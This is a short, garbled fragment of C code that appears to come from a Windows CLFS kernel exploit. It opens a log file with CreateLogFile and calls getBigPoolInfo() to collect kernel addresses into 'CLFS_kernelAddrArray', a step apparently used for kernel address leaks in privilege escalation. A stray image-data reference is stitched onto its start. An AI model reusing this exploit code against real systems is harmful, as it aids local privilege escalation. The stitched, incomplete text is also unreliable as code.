 CLFS_kernelAddrArray = getBigPoolInfo();
hlogfile = CreateLogFile(stored_name_CreateLog, 0xC0010000,
FILE_SHARE_READ, 0, 3, 0);
if (hlogfile == INVALID_HANDLE_VALUE) {
printf("[+] Can't open hlog file\n");
exit(0);
}
CLFS_kernelAddrArray = getBigPoolInfo();